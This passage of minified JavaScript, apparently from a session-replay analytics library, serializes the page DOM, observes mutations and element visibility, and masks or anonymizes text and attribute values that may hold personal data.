Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.ch(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),pE=(()=>{class s{constructor(t){this.R=t,this.lh=!1,this.f_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>_e(()=>t(e)),this.op=new il(e=>_e(async()=>{await qh(),this.f_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.ap=new iE(t))}observe(){var t;this.lh=!1,this.U=new ze(e=>this.p_(e),(e,i)=>{i==="added"&&this.g_(e)}),this.U.observe(),this.op.observe(),(t=this.ap)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.op.disconnect(),(e=this.ap)===null||e===void 0||e.disconnect(),this.lh=!0}p_(t){if(this.lh)return;let e=rE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.R(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:os(t.removedNodes,c=>c)};this.R(o)}}g_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return vt([F()],s.prototype,"processAttributeChanged",null),vt([F()],s.prototype,"processCharacterDataChanged",null),vt([F()],s.prototype,"processChildListChanged",null),s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),mE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),yE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),EE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),SE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),vE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Lc(t)&&(i[n].value=ju(t))}return i}}return s})(),Jl={workTime:40,async:!0,initialDOM:!0},_E={serialize:Gu()},qr=csSymbol("InitialDom"),Ql=csSymbol.for("ignoreNextSerialization");function zu(s){return s[Ql]?(delete s[Ql],!0):!1}function Gu(s=Jl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Jl.workTime);let n=ui("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Wr(T);s.async&&s.initialDOM&&yt.setProperty(T,qr,!0),c(T,D)}},u,d=!0,p=8,g=ui("work",()=>{var _;if(d)u=Wr(t),s.async&&s.initialDOM&&yt.setProperty(t,qr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=bE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let N=csNodefirstChild.apply(T);N;N=csNodenextSibling.apply(N)){if(zu(N))continue;let G=Wr(N);s.async&&s.initialDOM&&yt.setProperty(N,qr,!0),V[O++]=G,c(N,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function wE(s){let r=Wr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))zu(n)||(t.children[e++]=ac(n));let i=s.shadowRoot;return i&&(t.shadowRoot=ac(i)),r}var ac=ji(wE,"serializeSync");function Wr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new ns(s),r.attributes=TE(s);break;case 3:t=new Bu(s);break;case 4:t=new gE(s);break;case 8:t=new mE(s);break;case 10:t=new yE(s);break;case 9:t=new EE(s);break;case 11:t=new SE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function AE(){qr=csSymbol("InitialDom")}function bE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function TE(s){return dn(s)?[]:vE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.hh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.hh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.hh=!0,this.R&&this.R(this.ni)}complete(t){this.hh&&t(this.ni),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),Ge=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),RE=Gu(),CE=(()=>{class s extends Ge{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.R=$y(this.m_,this),this.G=new pE(this.R),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,AE(),t()};this.produceEvent(new sn(i=>RE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.ba=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}m_(t){if(!this.y_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=yr(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=$r(e.target),i.linkRel=Jh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=Ot(e.target)?$r(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=os(e.nodes,ac)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=Wr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ta(t){return this.ba&&!yt.getProperty(t,qr)}y_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ta(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ta(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.Ta(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ta(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),di=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=ui("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),IE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof ns){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Ra(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof ns){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Ra(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.Ca(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ca(u,p)}}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return as([oe("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),PE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,OE="\uFF41",NE=/[^ａ\s]/g,ME="a";function Ii(s){let r=csString.prototype.replace.call(s,PE,OE);return csString.prototype.replace.call(r,NE,ME)}function qu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var Wu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.fs=t,this.kn=e,this.D=i,this.Ia=n,this.E_=o,this.xn=$c(this.kn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.fs,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(ns.isElement(i))return this.S_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.fs?Ii(o.data):this.D.checkAndAnonymizePII(o.data,this.Ia);return}}),t}setAnonymization(t){this.fs=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.fs&&!n?{anonymizedValue:Ii(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ia),withAnonymization:!1}}S_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.fs,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.v_(e,i,o))return n;if(Vp(i))return Up(e,i,n)?this.D.anonymizePII(n):n;let c=this.E_&&i==="placeholder";return this.fs&&(jp(e,i,o)||c)?Ii(n):this.fs?"":this.D.checkAndAnonymizePII(n,null)}v_(t,e,i){return Lp(t,e,i)||this.xn.has(e)}}return s})(),Zl=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.__(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static __(t){return(e,i)=>t(os(e,DE),i)}}return s})();function DE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var cc=()=>(s,r,t)=>{t.value=kE(t.value)};function kE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Mc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}cc.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var xE=(()=>{class s{constructor(t){this.R=t,this.oi=new Map,this.cp=e=>{let i=e.target;if(this.oi.has(i))return!0;let n=!1;return this.oi.forEach((o,c)=>{n||!this.oi.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{cc.isScheduled(this,this.garbageCollect)&&(e=Jr(e,this.cp)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.oi=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.U.observe(t,e)}unobserve(t){this.oi.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Jr(this.takeRecords(),this.cp);t.length&&this.R(t,this),this.U.disconnect(),this.oi.forEach((e,i)=>this.U.observe(i,e))})}}return vt([cc()],s.prototype,"garbageCollect",null),s})(),LE=(()=>{class s{constructor(t){this.R=t,this.Ms=new Set}onMutations(t){if(Kr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ms.values())bt.isConnected(e)||(this.Ms.delete(e),this.R(e))}observe(t){this.G||(this.G=new ze(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ms.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ms.clear(),this.G=void 0}}return vt([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),VE=300,ci=(()=>{class s{constructor(t){this.Pa=new Set,this.w_=new LE(e=>this.lp(e)),this.K=!1,this.Nt=t?{...th,...t}:th}stop(){var t,e;this.K=!1,(t=this.Ln)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.R=ui("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:VE};this.Ln=Zl.create(i=>this.handleIntersection(i),e),this.U=new xE(i=>csSetTimeout(()=>{ut(i,n=>this.lp(n.target))})),this.uh(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.fh]||(Bt.visibilityObserver.nbElements.increase(),t[this.fh]=!0,this.watchIntersection(t))}uh(){this.Oa=csSymbol("isVisible"),this.fh=csSymbol("ObservedElement"),this.ph=csSymbol("LinkedElement"),this.hp=csSymbol("Tracked")}lp(t){this.Pa.add(t);for(let e of this.A_(t))this.Pa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Pa.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.fh]&&this.watchIntersection(t)}),this.Pa.clear()}watchIntersection(t){this.U.unobserve(t),this.Ln.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.up(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Ln.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Oa],this.Ln.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.b_(i);continue}let n=this.Nt.allowSameMatch||!e.target[this.Oa];e.target[this.Oa]=!0,n&&!this.Nt.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Oa]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Nt.delay)}b_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.w_.observe(e),this.up(e,t),this.watchMutation(e,!1))}up(t,e){var i;(t[this.ph]=(i=t[this.ph])!==null&&i!==void 0?i:new Set).add(e)}A_(t){var e,i;let n=[],o=(i=(e=t[this.ph])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Nt.trackOnce){if(this.Ln.unobserve(t),this.U.unobserve(t),t[this.hp])return;t[this.hp]=!0}this.R(t,e)}static isSupported(){return Zl.isSupported()}}return vt([F()],s.prototype,"observe",null),vt([Sr({wait:50}),F(),oe("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),vt([F()],s.prototype,"watchIntersection",null),vt([F()],s.prototype,"watchMutation",null),vt([F(),oe("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),vt([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),th={delay:1e3,trackOnce:!0,reobserve:!1},UE=(()=>{class s{constructor(t){this.R=t,this.Ds=new yn,this.T_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{de(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ds.has(c)||(this.Ds.add(c),this.R(c))})})})},this.Vn=new ze(this.T_)}observe(){this.Vn.observe(),de(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ds.add(e),this.R(e)})}disconnect(){this.Ds.clear(),this.Vn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Us=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),jE=(()=>{class s extends Ge{constructor(){super(),this.ai=new Set,this.gh=new Set,this.mh=new Set,this.fs=!1,this.kt=new ci,this.dp=new UE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Us.isEditableNode(e)||ln(e)||dn(e)||un(e)||uo(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ci.isSupported()&&(this.kt.start((t,e)=>this.onVisibilityChanged(t,e)),this.dp.observe())}onStop(){ci.isSupported()&&(this.kt.stop(),this.dp.disconnect(),this.ai.clear(),this.gh.clear(),this.mh.clear())}setAnonymization(t){this.fs=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of ys(t))!e.isConnected||this.gh.has(e)||(this.gh.add(e),Kr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.kt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.fs&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.mh.has(n)||(this.mh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return as([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),as([F()],s.prototype,"onVisibilityChanged",null),s})(),eh=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function lo(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var HE=(()=>{class s extends Bi{constructor(t,e,i=new Er,n=null,o=!1){super(),this.D=i,this.Ia=n,this.captureAnonymizedPlaceholders=o,this.br=new Wu(t,e,i,n,o)}setAnonymization(t){this.br.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||eh.isTextVisibilityEvent(t)||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||di.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.R_(t);if(eh.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ia),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}R_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.br.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=lo(u);p.attributes[g]=this.br.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=qu(p.state.value,lo(u)));break}}}return t}yh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.br.sanitize(n,i)}C_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.br.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}I_(t){t.newValue=this.br.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return as([oe("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function BE(s){let r=s.localName,t=lo(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var FE=(()=>{class s extends Bi{constructor(t){super(),this.fp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.P_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return 